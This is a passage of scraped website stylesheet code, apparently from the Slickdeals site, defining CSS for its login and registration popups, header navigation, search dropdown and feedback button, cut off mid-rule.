<style>.regLoginPopup[data-v-74d7cbd2]{--borderRadius:24px;--modalShadow:0px 1px 3px 0px rgba(0,0,0,.15),0px 3px 10px 0px rgba(0,0,0,.1);--modalOuterBorder:none}body.bp-s-darkMode .regLoginPopup[data-v-74d7cbd2],body.midnight .regLoginPopup[data-v-74d7cbd2]{--modalOuterBorder:1px solid #d8d8d8}.regLoginPopup[data-v-74d7cbd2]{border:var(--modalOuterBorder);box-shadow:var(--modalShadow)}@media(min-width:1024px){.regLoginPopup[data-v-74d7cbd2]{--borderRadius:16px}}@media(min-width:1024px){.regLoginPopup[data-v-74d7cbd2]::backdrop{display:none}}.regLoginPopup__primary[data-v-74d7cbd2]{background:linear-gradient(315deg,#bfd9ff 1.66% 1.67%,#cdf8f2);border-radius:var(--borderRadius);border-bottom-left-radius:0;border-bottom-right-radius:0;padding:24px}@media(min-width:1024px){.regLoginPopup__primary[data-v-74d7cbd2]{border-bottom-left-radius:var(--borderRadius);border-bottom-right-radius:var(--borderRadius)}}.regLoginPopup__primary--flat[data-v-74d7cbd2],.regLoginPopup__secondary[data-v-74d7cbd2]{border-bottom-left-radius:0;border-bottom-right-radius:0}.regLoginPopup__secondary[data-v-74d7cbd2]{padding:24px}@media(min-width:1024px){.regLoginPopup__secondary[data-v-74d7cbd2]{border-bottom-left-radius:var(--borderRadius);border-bottom-right-radius:var(--borderRadius)}}</style>
<style>.regLoginUsernameCustom[data-v-b1f5bb3e]{--linkTextColor:#146ff5}body.bp-s-darkMode .regLoginUsernameCustom[data-v-b1f5bb3e],body.midnight .regLoginUsernameCustom[data-v-b1f5bb3e]{--linkTextColor:#e9f2ff}.regLoginUsernameCustom[data-v-b1f5bb3e]{align-items:center;display:flex;flex-direction:column;font-family:Inter,Arial,sans-serif}.regLoginUsernameCustom__content[data-v-b1f5bb3e]{display:flex;flex-direction:column;width:100%}.regLoginUsernameCustom__content[data-v-b1f5bb3e] .formTextInput__inputHelpers{min-height:28px}.regLoginUsernameCustom__avatar[data-v-b1f5bb3e]{align-self:center}.regLoginUsernameCustom__cta[data-v-b1f5bb3e]{margin-top:12px;width:100%}.regLoginUsernameCustom__link[data-v-b1f5bb3e]{align-self:flex-end;background:transparent;border:0;color:var(--linkTextColor);cursor:pointer;font-size:12px;font-weight:400;padding-top:16px;text-decoration:underline}.regLoginUsernameCustom__link[data-v-b1f5bb3e]:hover{text-decoration:none}</style>
<style>.errorModal[data-v-cc3c1a3c]{padding:16px}.errorModal__title[data-v-cc3c1a3c]{font-weight:700;margin:0;padding-bottom:20px}.errorModal__content[data-v-cc3c1a3c]{font-weight:400}</style>
<style>.regLoginUsernameRandom[data-v-962992fd]{--usernameTextColor:#333;--linkTextColor:#146ff5;--labelTextColor:#333;--labelHighlightedTextColor:#333;--radioIconColor:#999;--checkedIconColor:#146ff5;--labelBackgroundColor:#f6f6f6;--labelHighlightedBackgroundColor:#e9f2ff;--borderColor:#d8d8d8}body.bp-s-darkMode .regLoginUsernameRandom[data-v-962992fd],body.midnight .regLoginUsernameRandom[data-v-962992fd]{--usernameTextColor:#fff;--linkTextColor:#e9f2ff;--labelTextColor:#fafafa;--labelHighlightedTextColor:#333;--radioIconColor:#fff;--labelBackgroundColor:#555;--borderColor:#777}.regLoginUsernameRandom[data-v-962992fd]{align-items:center;display:flex;flex-direction:column;font-family:Inter,Arial,sans-serif}.regLoginUsernameRandom__username[data-v-962992fd]{color:var(--usernameTextColor);font:600 20px/27px Outfit,Inter,Arial,sans-serif;margin:0;max-width:100%;overflow:hidden;padding:20px 0;text-overflow:ellipsis;white-space:nowrap}.regLoginUsernameRandom__usernamesLoading[data-v-962992fd]{align-items:center;display:flex;flex-direction:column;justify-content:center;min-height:130px;width:100%}.regLoginUsernameRandom__usernamesLoading[data-v-962992fd] .buttonLoadingAnimation__dots{display:block;width:130px}.regLoginUsernameRandom__usernamesLoading[data-v-962992fd] .buttonLoadingAnimation__content{width:100%}.regLoginUsernameRandom__list[data-v-962992fd]{border-bottom:1px solid var(--borderColor);display:grid;gap:16px;grid-template-columns:minmax(0,1fr) minmax(0,1fr);list-style:none;margin:0 0 20px;padding:0 0 20px;width:100%}.regLoginUsernameRandom__radio[data-v-962992fd]{display:none}.regLoginUsernameRandom__radio:checked+.regLoginUsernameRandom__label[data-v-962992fd]{--labelBackgroundColor:var(--labelHighlightedBackgroundColor);color:var(--labelHighlightedTextColor)}.regLoginUsernameRandom__label[data-v-962992fd]{align-items:center;background-color:var(--labelBackgroundColor);border-radius:25px;color:var(--labelTextColor);cursor:pointer;display:flex;font-size:14px;font-weight:400;gap:0 8px;padding:8px 16px;position:relative}.regLoginUsernameRandom__labelIcon[data-v-962992fd]{flex:0 0 auto;font-size:16px}.regLoginUsernameRandom__labelIcon--circle[data-v-962992fd]{color:var(--radioIconColor)}.regLoginUsernameRandom__labelIcon--checkmark[data-v-962992fd]{color:var(--checkedIconColor)}.regLoginUsernameRandom__labelUsername[data-v-962992fd]{flex:0 1 auto;line-height:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.regLoginUsernameRandom__cta[data-v-962992fd]{width:100%}.regLoginUsernameRandom__link[data-v-962992fd]{align-self:flex-end;background:transparent;border:0;color:var(--linkTextColor);cursor:pointer;font-size:12px;font-weight:400;padding-top:16px;text-decoration:underline}.regLoginUsernameRandom__link[data-v-962992fd]:hover{text-decoration:none}</style>
<style>.regLoginUsernameSavedPopup[data-v-391e5f3d]{--borderColorUsername:#e6fbf8;--textColorBody:#444;--textColorTitle:#333;--textColorUsername:#444}body.bp-s-darkMode .regLoginUsernameSavedPopup[data-v-391e5f3d],body.midnight .regLoginUsernameSavedPopup[data-v-391e5f3d]{--textColorUsername:#fff}.regLoginUsernameSavedPopup[data-v-391e5f3d]{font-family:Inter,Arial,sans-serif;text-align:center}.regLoginUsernameSavedPopup[data-v-391e5f3d] .regLoginPopup__primary{align-items:center;display:flex;flex-direction:column;padding-block:44px;row-gap:10px}.regLoginUsernameSavedPopup[data-v-391e5f3d] .regLoginPopup__secondary{align-items:center;display:flex;flex-direction:column;padding-top:16px;row-gap:20px}.regLoginUsernameSavedPopup__title[data-v-391e5f3d]{color:var(--textColorTitle);font-family:Outfit,Inter,Arial,sans-serif;font-size:24px;font-weight:700;line-height:1.35;margin:0}.regLoginUsernameSavedPopup__subHeadline[data-v-391e5f3d]{color:var(--textColorBody);font-size:14px;line-height:21px;margin:0}.regLoginUsernameSavedPopup__username[data-v-391e5f3d]{color:var(--textColorUsername);font-size:14px;font-weight:600;line-height:18px;margin:0;max-width:100%;overflow:hidden;padding:8px 16px 0;text-overflow:ellipsis;white-space:nowrap}.regLoginUsernameSavedPopup__cta[data-v-391e5f3d]{width:100%}</style>
<style>.regLoginUsernamePopup[data-v-5a0562a4]{--textColorBody:#444;--textColorTitle:#333;font-family:Inter,Arial,sans-serif}.regLoginUsernamePopup__default[data-v-5a0562a4]{align-items:center;display:flex;flex-direction:column;gap:10px}.regLoginUsernamePopup__title[data-v-5a0562a4]{color:var(--textColorTitle);font:700 24px/32px Outfit,Inter,Arial,sans-serif}.regLoginUsernamePopup__body[data-v-5a0562a4]{color:var(--textColorBody);font-size:14px;line-height:21px;text-align:center}</style>
<style>.regLoginVerifyPopup[data-v-171af1aa]{--emailTextColor:#444;--emailBorderColor:#e6fbf8;--linkTextColor:#146ff5;--emailSentTextColor:#148577}body.bp-s-darkMode .regLoginVerifyPopup[data-v-171af1aa],body.midnight .regLoginVerifyPopup[data-v-171af1aa]{--emailTextColor:#fff;--linkTextColor:#e9f2ff;--emailSentTextColor:#e6fbf8}.regLoginVerifyPopup[data-v-171af1aa]{font-family:Inter,Arial,sans-serif}.regLoginVerifyPopup__default[data-v-171af1aa]{align-items:center;display:flex;flex-direction:column;gap:10px}.regLoginVerifyPopup__title[data-v-171af1aa]{color:#333;font:700 24px/32px Outfit,Inter,Arial,sans-serif;text-align:center}.regLoginVerifyPopup__body[data-v-171af1aa]{color:#444;font-size:14px;line-height:21px;text-align:center}.regLoginVerifyPopup__secondary[data-v-171af1aa]{align-items:center;display:flex;flex-direction:column}.regLoginVerifyPopup__email[data-v-171af1aa]{border-bottom:12px solid var(--emailBorderColor);color:var(--emailTextColor);font-size:14px;font-weight:600;margin-bottom:20px;max-width:100%;overflow:hidden;padding:0 16px;text-overflow:ellipsis;white-space:nowrap}.regLoginVerifyPopup__cta[data-v-171af1aa]{width:100%}.regLoginVerifyPopup__footer[data-v-171af1aa]{align-self:flex-end;font-size:12px;font-weight:400;padding-top:16px}.regLoginVerifyPopup__link[data-v-171af1aa]{background:transparent;border:0;color:var(--linkTextColor);cursor:pointer;text-decoration:underline}.regLoginVerifyPopup__link[data-v-171af1aa]:hover{text-decoration:none}.regLoginVerifyPopup__emailResent[data-v-171af1aa]{align-items:center;color:var(--emailSentTextColor);display:flex;gap:0 4px}.regLoginVerifyPopup__emailResentIcon[data-v-171af1aa]{font-size:14px}</style>
<style>.regLoginPasswordSkippedPopup[data-v-b83ab9cb]{--textColorBody:#444;--textColorLink:#146ff5;--textColorTitle:#333;font-family:Inter,Arial,sans-serif}.regLoginPasswordSkippedPopup__default[data-v-b83ab9cb]{align-items:center;display:flex;flex-direction:column;gap:10px}.regLoginPasswordSkippedPopup__title[data-v-b83ab9cb]{color:var(--textColorBody);font:700 24px/32px Outfit,Inter,Arial,sans-serif}.regLoginPasswordSkippedPopup__body[data-v-b83ab9cb]{color:var(--textColorTitle);font-size:14px;line-height:21px;text-align:center}.regLoginPasswordSkippedPopup__cta[data-v-b83ab9cb]{margin-top:8px;width:100%}.regLoginPasswordSkippedPopup__link[data-v-b83ab9cb]{color:var(--textColorLink);text-decoration:underline}.regLoginPasswordSkippedPopup__link[data-v-b83ab9cb]:hover{text-decoration:none}</style>
<style>.regLoginPasswordAddedPopup[data-v-a05d591b]{--textColorBody:#444;--textColorTitle:#333;font-family:Inter,Arial,sans-serif}.regLoginPasswordAddedPopup__default[data-v-a05d591b]{align-items:center;display:flex;flex-direction:column;gap:10px}.regLoginPasswordAddedPopup__title[data-v-a05d591b]{color:var(--textColorTitle);font:700 24px/32px Outfit,Inter,Arial,sans-serif}.regLoginPasswordAddedPopup__body[data-v-a05d591b]{color:var(--textColorBody);font-size:14px;line-height:21px;text-align:center}.regLoginPasswordAddedPopup__cta[data-v-a05d591b]{margin-top:8px;width:100%}</style>
<style>.regLoginPasswordInitialPopup[data-v-e5d69f39]{--linkTextColor:#146ff5}body.bp-s-darkMode .regLoginPasswordInitialPopup[data-v-e5d69f39],body.midnight .regLoginPasswordInitialPopup[data-v-e5d69f39]{--linkTextColor:#e9f2ff}.regLoginPasswordInitialPopup[data-v-e5d69f39]{font-family:Inter,Arial,sans-serif}.regLoginPasswordInitialPopup__default[data-v-e5d69f39]{align-items:center;display:flex;flex-direction:column;gap:10px}.regLoginPasswordInitialPopup__title[data-v-e5d69f39]{color:#333;font:700 24px/32px Outfit,Inter,Arial,sans-serif}.regLoginPasswordInitialPopup__body[data-v-e5d69f39]{color:#444;font-size:14px;line-height:21px;text-align:center}.regLoginPasswordInitialPopup__secondary[data-v-e5d69f39]{align-items:center;display:flex;flex-direction:column}.regLoginPasswordInitialPopup__confirmPasswordInput[data-v-e5d69f39],.regLoginPasswordInitialPopup__passwordInput[data-v-e5d69f39]{width:100%}.regLoginPasswordInitialPopup__cta[data-v-e5d69f39]{margin-top:8px;width:100%}.regLoginPasswordInitialPopup__link[data-v-e5d69f39]{align-self:flex-end;background:transparent;border:0;color:var(--linkTextColor);cursor:pointer;font-size:12px;line-height:1.25;padding-top:16px;text-decoration:underline}.regLoginPasswordInitialPopup__link[data-v-e5d69f39]:hover{text-decoration:none}</style>
<style>.slickdealsHeaderDropdownItem[data-v-9885cd30]{--dropdownTextColor:#333;--dropdownTextColorActive:#fff;--dropdownTextBgColorHover:#e9f2ff;--dropdownTextBgColorActive:#146ff5;--featuredTextColor:#146ff5;--featuredTextColorHover:#333;--featuredTextColorActive:#fff;--hamburgerTextColor:#ccc;--badgeBorderColor:#333;--badgeBgColor:#fef8e7;--badgeTextColor:#333;--cashbackIconColor:#fff;--cashbackIconBackgroundColor:#299a8c}body.bp-s-darkMode .slickdealsHeaderDropdownItem[data-v-9885cd30],body.midnight .slickdealsHeaderDropdownItem[data-v-9885cd30]{--dropdownTextColor:#fff;--dropdownTextColorHover:#333;--featuredTextColor:#a1c5fb;--badgeBgColor:#dd7064;--badgeTextColor:#000}.slickdealsHeaderDropdownItem[data-v-9885cd30]{list-style:none;position:relative;text-align:left}.slickdealsHeaderDropdownItem__link[data-v-9885cd30]{align-items:center;color:var(--hamburgerTextColor);-moz-column-gap:8px;column-gap:8px;display:flex;flex:1 0 auto;font-size:13px;font-weight:400;line-height:32px;margin:0;padding:0;text-align:left;text-decoration:none;transition:all .2s}.slickdealsHeaderDropdownItem__link[data-v-9885cd30]:active,.slickdealsHeaderDropdownItem__link[data-v-9885cd30]:hover{--hamburgerTextColor:#fff}@media(min-width:1024px){.slickdealsHeaderDropdownItem__link[data-v-9885cd30]{border-radius:6px;color:var(--dropdownTextColor);line-height:32px;margin:2px 0;padding:0 8px}.slickdealsHeaderDropdownItem__link[data-v-9885cd30]:hover{background-color:var(--dropdownTextBgColorHover);color:var(--dropdownTextColorHover)}.slickdealsHeaderDropdownItem__link[data-v-9885cd30]:active{background-color:var(--dropdownTextBgColorActive);color:var(--dropdownTextColorActive)}}@media(max-width:1023px){.slickdealsHeaderDropdownItem__link--featured[data-v-9885cd30]{--featuredTextColor:#e9f2ff;--featuredTextColorHover:#fff}}.slickdealsHeaderDropdownItem__link--featured .slickdealsHeaderDropdownItem__linkText[data-v-9885cd30]{color:var(--featuredTextColor);font-weight:700}.slickdealsHeaderDropdownItem__link--featured:hover .slickdealsHeaderDropdownItem__linkText[data-v-9885cd30]{color:var(--featuredTextColorHover)}.slickdealsHeaderDropdownItem__link--featured:active .slickdealsHeaderDropdownItem__linkText[data-v-9885cd30]{color:var(--featuredTextColorActive)}.slickdealsHeaderDropdownItem__leftIcon[data-v-9885cd30]{flex:0 0 auto;height:16px;margin:0;width:16px}.slickdealsHeaderDropdownItem__linkText[data-v-9885cd30]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.slickdealsHeaderDropdownItem__badge[data-v-9885cd30]{align-items:center;background-color:var(--badgeBgColor);border:2px solid var(--badgeBorderColor);border-radius:50%;color:var(--badgeTextColor);display:flex;font-size:10px;font-weight:700;justify-content:center;line-height:1;padding:3px 6px;text-transform:uppercase}.slickdealsHeaderDropdownItem__rightIcon[data-v-9885cd30]{align-items:center;display:flex;height:16px;justify-content:center;width:16px}.slickdealsHeaderDropdownItem__rightIcon--cashback[data-v-9885cd30]{background-color:var(--cashbackIconBackgroundColor);border-radius:50%;color:var(--cashbackIconColor);margin-left:auto;padding:3px}</style>
<style>.slickdealsHeaderLogo[data-v-9ef80c68]{align-items:center;align-self:center;display:flex;margin:0;padding:0}.slickdealsHeaderLogo__mark[data-v-9ef80c68]{height:auto;max-width:32px}@media(min-width:1024px){.slickdealsHeaderLogo__mark[data-v-9ef80c68]{max-width:none}}.slickdealsHeaderLogo__text[data-v-9ef80c68]{display:none}@media(min-width:768px){.slickdealsHeaderLogo__text[data-v-9ef80c68]{display:block;height:auto;max-width:76px}}@media(min-width:1024px){.slickdealsHeaderLogo__text[data-v-9ef80c68]{max-width:none}}.slickdealsHeaderLogo__tail[data-v-9ef80c68]{display:none}@media(min-width:768px){.slickdealsHeaderLogo__tail[data-v-9ef80c68]{display:inline}}.slickdealsHeaderLogo--fullLogo .slickdealsHeaderLogo__text[data-v-9ef80c68]{display:block;height:auto}</style>
<style>.headerSearchDropdown[data-v-fbef5e05]{background-color:#fafafa;border-radius:10px;margin-top:48px;padding:24px 12px 16px;position:absolute;width:100%;z-index:1}@media(max-width:767px){.headerSearchDropdown[data-v-fbef5e05]{border-radius:unset;height:100vh;left:-31px;margin-top:52px;padding:8px 4px;width:100vw}}.headerSearchDropdown__title[data-v-fbef5e05]{color:#111;font-size:20px;font-weight:600;margin:12px 0 6px}.headerSearchDropdown__list[data-v-fbef5e05]{list-style:none;margin:0;padding:0}.headerSearchDropdown__listItem[data-v-fbef5e05]{color:#333;position:relative}.headerSearchDropdown__label[data-v-fbef5e05]{white-space:nowrap;width:calc(100% - 40px)}.headerSearchDropdown__labelContainer[data-v-fbef5e05]{overflow:hidden;text-overflow:ellipsis}.headerSearchDropdown__btnLabel[data-v-fbef5e05],.headerSearchDropdown__intent[data-v-fbef5e05]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media(max-width:767px){.headerSearchDropdown__btnLabel[data-v-fbef5e05],.headerSearchDropdown__intent[data-v-fbef5e05]{font-size:16px}}.headerSearchDropdown__btnLabel[data-v-fbef5e05]{margin-left:8px}.headerSearchDropdown__btnLabel--category[data-v-fbef5e05]{font-weight:600}.headerSearchDropdown__intent[data-v-fbef5e05]{color:#777;font-style:italic;margin-left:7px;margin-top:4px}@media(max-width:767px){.headerSearchDropdown__intent[data-v-fbef5e05]{font-size:14px;margin-left:8px}}.headerSearchDropdown__icon[data-v-fbef5e05]{align-items:center;background-color:#eee;border-radius:4px;display:flex;height:40px;justify-content:center;width:40px}.headerSearchDropdown__icon--rounded[data-v-fbef5e05]{border-radius:50%}.headerSearchDropdown__icon .baseIcon[data-v-fbef5e05]{color:#777;height:16px;width:16px}.headerSearchDropdown__iconImg[data-v-fbef5e05]{border-radius:50%}.headerSearchDropdown__button[data-v-fbef5e05]{align-items:center;border-radius:5px;cursor:pointer;display:flex;font-size:14px;padding:8px;text-align:left;width:100%}.headerSearchDropdown__button[data-v-fbef5e05]:focus,.headerSearchDropdown__button[data-v-fbef5e05]:hover{background-color:#e9f2ff}.headerSearchDropdown__button.active[data-v-fbef5e05],.headerSearchDropdown__button[data-v-fbef5e05]:active{background-color:#146ff5;color:#fff}.headerSearchDropdown__removeBtn[data-v-fbef5e05]{border-radius:4px;cursor:pointer;display:flex;font-size:12px;height:24px;position:absolute;right:12px;top:13px;width:24px}.headerSearchDropdown__removeBtn[data-v-fbef5e05]:focus,.headerSearchDropdown__removeBtn[data-v-fbef5e05]:hover{background-color:#e9f2ff}.headerSearchDropdown__removeBtn[data-v-fbef5e05]:active{background-color:#146ff5;color:#fff}.headerSearchDropdown__removeIcon[data-v-fbef5e05]{margin:auto}.headerSearchDropdown__userInfo[data-v-fbef5e05]{align-items:center;color:#777;display:flex;margin-left:7px;margin-top:4px}.headerSearchDropdown__userIcon[data-v-fbef5e05]{margin-right:4px}</style>
<style>.slickdealsHeaderSearch[data-v-1e6880e2]{--searchBgColor:#fafafa;--searchPlaceholderColor:#999;--searchSelectedTextBgColor:#146ff5;--searchSelectedTextColor:#e0e0e0;--searchTextColor:#333;--submitIconBgColor:transparent;--submitIconColor:#999;--forumBtnBgColor:#fae4a8;--forumBtnTextColor:#0a387a;--forumIconBgColor:#f8d066;align-items:stretch;align-self:center;background-color:var(--searchBgColor);border-radius:24px;display:flex;font-size:14px;grid-area:search;height:44px;justify-content:end;line-height:16px;outline:0;position:relative;width:100%}.slickdealsHeaderSearch[data-v-1e6880e2]:focus,.slickdealsHeaderSearch[data-v-1e6880e2]:focus-within{--submitIconBgColor:#e9f2ff;--submitIconColor:#146ff5}.slickdealsHeaderSearch:focus .slickdealsHeaderSearch__submitButton[data-v-1e6880e2]:hover,.slickdealsHeaderSearch:focus-within .slickdealsHeaderSearch__submitButton[data-v-1e6880e2]:hover{--submitIconBgColor:#a1c5fb;--submitIconColor:#146ff5}.slickdealsHeaderSearch:focus .slickdealsHeaderSearch__submitButton[data-v-1e6880e2]:active,.slickdealsHeaderSearch:focus-within .slickdealsHeaderSearch__submitButton[data-v-1e6880e2]:active{--submitIconBgColor:#146ff5;--submitIconColor:#fff}.slickdealsHeaderSearch__input[data-v-1e6880e2]{background-color:var(--searchBgColor);border:0;border-radius:22px 0 0 22px;color:var(--searchTextColor);flex:1 1 auto;margin:0;min-width:0;opacity:1;outline:0;padding:0 6px 0 22px;transition:all .5s cubic-bezier(0,.105,.035,1.57);visibility:visible;width:100%}.slickdealsHeaderSearch__input[data-v-1e6880e2]::-moz-placeholder{color:var(--searchPlaceholderColor);opacity:1;transform:translate(0);-moz-transition:all .2s cubic-bezier(0,.105,.035,1.57);transition:all .2s cubic-bezier(0,.105,.035,1.57);transition-delay:.3s;visibility:visible}.slickdealsHeaderSearch__input[data-v-1e6880e2]::placeholder{color:var(--searchPlaceholderColor);opacity:1;transform:translate(0);transition:all .2s cubic-bezier(0,.105,.035,1.57);transition-delay:.3s;visibility:visible}.slickdealsHeaderSearch__input[data-v-1e6880e2]::-ms-input-placeholder{color:var(--searchPlaceholderColor)}.slickdealsHeaderSearch__input[data-v-1e6880e2]::-moz-selection{background:var(--searchSelectedTextBgColor);color:var(--searchSelectedTextColor)}.slickdealsHeaderSearch__input[data-v-1e6880e2]::selection{background:var(--searchSelectedTextBgColor);color:var(--searchSelectedTextColor)}@media(max-width:767px){.slickdealsHeaderSearch__input[data-v-1e6880e2]{font-size:16px}}.slickdealsHeaderSearch__input--forum[data-v-1e6880e2]{padding:0 6px 0 2px}.slickdealsHeaderSearch__submitButton[data-v-1e6880e2]{background-color:var(--searchBgColor);border:0;border-radius:0 22px 22px 0;cursor:pointer;flex:0 0 auto;margin:0;outline:0;padding:0 4px}.slickdealsHeaderSearch__submitIcon[data-v-1e6880e2]{background-color:var(--submitIconBgColor);border-radius:50%;color:var(--submitIconColor);font-size:36px;padding:8px;transition:all .2s ease-out}.slickdealsHeaderSearch--overlay[data-v-1e6880e2]{box-shadow:0 0 0 999em #0000004d}.slickdealsHeaderSearch__removeBtnContainer[data-v-1e6880e2]{background-color:var(--searchBgColor)}.slickdealsHeaderSearch__removeButton[data-v-1e6880e2]{border-radius:100%;color:#999;cursor:pointer;display:flex;font-size:12px;height:24px;margin-top:10px;width:24px}.slickdealsHeaderSearch__removeButton[data-v-1e6880e2]:focus,.slickdealsHeaderSearch__removeButton[data-v-1e6880e2]:hover{background-color:#a1c5fb;color:#146ff5}.slickdealsHeaderSearch__removeButton[data-v-1e6880e2]:active{background-color:#146ff5;color:#fff}.slickdealsHeaderSearch__removeIcon[data-v-1e6880e2]{margin:auto}.slickdealsHeaderSearch__forumBtn[data-v-1e6880e2]{align-items:center;background-color:var(--forumBtnBgColor);border-radius:22px;color:var(--forumBtnTextColor);display:flex;font-size:12px;font-weight:500;margin:4px;padding:4px 8px 4px 4px;white-space:nowrap}@media(max-width:767px){.slickdealsHeaderSearch__forumBtn[data-v-1e6880e2]{padding-right:4px}}.slickdealsHeaderSearch__forumBtn .baseIcon[data-v-1e6880e2]{height:16px;width:16px}.slickdealsHeaderSearch__forumIcon[data-v-1e6880e2]{align-items:center;background-color:var(--forumIconBgColor);border-radius:50%;display:flex;height:30px;justify-content:center;width:30px}.slickdealsHeaderSearch__forumIcon .baseIcon[data-v-1e6880e2]{height:18px;width:22px}.slickdealsHeaderSearch__closeIcon[data-v-1e6880e2]{align-items:center;color:var(--searchTextColor);display:flex}.slickdealsHeaderSearch__forumBtnText[data-v-1e6880e2]{margin-left:8px;margin-right:8px}</style>
<style>.slickdealsHeaderSubNav[data-v-fe7c56d5]{--subnavBgColor:#fff;--subnavBorderColor:#e0e0e0;--subnavHeadlineColor:#000;--subnavTextColor:#146ff5}body.bp-s-darkMode .slickdealsHeaderSubNav[data-v-fe7c56d5],body.midnight .slickdealsHeaderSubNav[data-v-fe7c56d5]{--subnavBgColor:#555;--subnavBorderColor:#333;--subnavHeadlineColor:#eaeaea;--subnavTextColor:#eaeaea}.slickdealsHeaderSubNav[data-v-fe7c56d5]{align-items:center;background-color:var(--subnavBgColor);border-bottom:1px solid var(--subnavBorderColor);display:flex;justify-content:center;margin:0;padding:0;position:relative;z-index:-1}.slickdealsHeaderSubNav--showOverlay[data-v-fe7c56d5]{border-bottom:1px solid transparent}@media(min-width:1024px){.slickdealsHeaderSubNav--showOverlay[data-v-fe7c56d5]{border-bottom:1px solid var(--subnavBorderColor)}}.slickdealsHeaderSubNav--showOverlay[data-v-fe7c56d5]:before{background:#00000080;content:" ";height:41px;left:0;position:absolute;top:0;width:100%}@media(min-width:1024px){.slickdealsHeaderSubNav--showOverlay[data-v-fe7c56d5]:before{display:none}}.slickdealsHeaderSubNav__items[data-v-fe7c56d5]{align-items:center;display:flex;font-size:12px;gap:28px;justify-content:start;line-height:40px;list-style:none;margin:0;overflow-x:scroll;overflow-y:hidden;padding:0;-ms-overflow-style:none;scroll-padding:14px;scroll-snap-type:x mandatory;scrollbar-width:none}.slickdealsHeaderSubNav__items[data-v-fe7c56d5]::-webkit-scrollbar{display:none}.slickdealsHeaderSubNav__item[data-v-fe7c56d5]{scroll-snap-align:start}.slickdealsHeaderSubNav__item:last-child .slickdealsHeaderSubNav__link[data-v-fe7c56d5]{padding-right:28px}.slickdealsHeaderSubNav__headline[data-v-fe7c56d5]{align-items:center;color:var(--subnavHeadlineColor);display:flex;font-weight:400;gap:4px;margin:0;padding:0 0 0 28px;scroll-snap-align:start}.slickdealsHeaderSubNav__headline .slickdealsHeaderSubNav__headlineText[data-v-fe7c56d5]{display:none}@media(min-width:1024px){.slickdealsHeaderSubNav__headline .slickdealsHeaderSubNav__headlineText[data-v-fe7c56d5]{display:inline}}.slickdealsHeaderSubNav__headline .slickdealsHeaderSubNav__trendingIcon[data-v-fe7c56d5]{height:12px;width:12px}.slickdealsHeaderSubNav__link[data-v-fe7c56d5]{color:var(--subnavTextColor);display:inline-block;font-weight:600;text-decoration:none;transition:all .2s;width:-moz-max-content;width:max-content}</style>
<style>.usersnapButton[data-v-721e280a]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-sizing:border-box;cursor:pointer;margin:0;outline:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.usersnapButton--floating[data-v-721e280a]{display:none}@media(min-width:1024px){.usersnapButton--floating[data-v-721e280a]{align-items:center;background:#1c83ff;border-radius:2px 2px 0 0;bottom:3.8rem;box-shadow:-4px -12px 25px #0000001a;color:#fff;display:flex;font-family:Inter,Helvetica,Arial,sans-serif;font-size:.875rem;font-weight:500;height:1.875rem;justify-content:center;overflow:visible;padding:0 14px;position:fixed;right:0;transform:rotate(-90deg) translate(100%) translateY(0);transform-origin:100% 100% 0;transition:transform .4s;white-space:nowrap;z-index:102}}</style>
<style>@keyframes rotateX-8591b11d{0%{transform:rotateX(-90deg)}70%{transform:rotateX(20deg)}to{transform:rotateX(0)}}@keyframes growDown-8591b11d{0%{transform:scaleY(0)}80%{transform:scaleY(1.1)}to{transform:scaleY(1)}}@keyframes growOut-8591b11d{0%{transform:scale(0)}80%{transform:scale(1.1)}to{transform:scale(1)}}.slickdealsHeader[data-v-8591b11d]{--badgeBgColor:#fef8e7;--badgeTextColor:#333;--disclaimerBgColor:#111;--disclaimerTextColor:#ccc;--dropdownBgColor:#fff;--dropdownBorderColor:#f6f6f6;--dropdownIconArrowColor:#fff;--dropdownScrollbarColor:#eaeaea;--dropdownShadow:0px 1px 3px 0px rgba(0,0,0,.15),0px 3px 10px 0px rgba(0,0,0,.1);--hamburgerDropdownBgColor:#333;--hamburgerDropdownBorderColor:#555;--hamburgerDropdownTextColor:#fff;--hamburgerIconColor:#fff;--hamburgerScrollbarColor:#999;--mainNavBgColor:#333;--mainNavItemBgColor:transparent;--mainNavItemBgColorHover:#444;--mainNavItemBgColorFocus:#555;--mainNavCircleBgColorDefault:#146ff5;--mainNavCircleBgColorDefaultHover:#0e4eac;--mainNavCircleBgColorDealAlerts:#dd1a8f;--mainNavCircleBgColorDealAlertsHover:#9b1264;--mainNavCircleBgColorBlackFriday:#f4b40b;--mainNavCircleBgColorBlackFridayHover:#f8d066;--mainNavCircleBgColorTopStores:#dd1a8f;--mainNavCircleBgColorTopStoresHover:#9b1264;--mainNavCircleBgColorMobile:#f4b40b;--mainNavCircleBgColorMobileHover:#614805;--mainNavCircleBgColorPostADeal:#146ff5;--mainNavCircleBgColorPostADealHover:#0e4eac;--mainNavCircleBgColorSignUp:#ee6f40;--mainNavCircleBgColorCouponsBlog:#148577;--mainNavCircleBgColorCouponsBlogHover:#1d6e64;--mainNavCircleBgColorSignUpHover:#c64111;--mainNavCircleBgColorPrimeDay:#f4b40b;--mainNavCircleBgColorPrimeDayHover:#614805;--mainNavCircleBgColorLoggedIn:#777;--mainNavCircleBgColorLoggedInHover:#555;--mainNavCircleIconColor:#fff;--mainNavTextColor:#fff}body.bp-s-darkMode .slickdealsHeader[data-v-8591b11d],body.midnight .slickdealsHeader[data-v-8591b11d]{--badgeBgColor:#dd7064;--badgeTextColor:#000;--dropdownBgColor:#333;--dropdownBorderColor:1px solid #555;--dropdownScrollbarColor:#777;--hamburgerDropdownBorderColor:#555;--hamburgerDropdownTextColor:#eaeaea;--hamburgerIconColor:#eaeaea;--mainNavTextColor:#eaeaea}.slickdealsHeader[data-v-8591b11d]{background-color:var(--mainNavBgColor);display:flex;flex-direction:column;font-family:Inter,Arial,sans-serif;justify-content:center;position:relative;width:100%;z-index:101}.slickdealsHeader__mainNavOccasionTakeoverBg[data-v-8591b11d]{background-color:var(--disclaimerBgColor)}.slickdealsHeader__disclaimerOccationTakeoverBg[data-v-8591b11d]{background-color:var(--mainNavBgColor)}.slickdealsHeader__disclaimer[data-v-8591b11d]{align-items:center;background:var(--disclaimerBgColor);color:var(--disclaimerTextColor);display:flex;font-size:9px;font-style:italic;font-weight:400;justify-content:center;line-height:1.3;margin:0;min-height:25px;order:-1;padding:4px;text-align:center}@media screen and 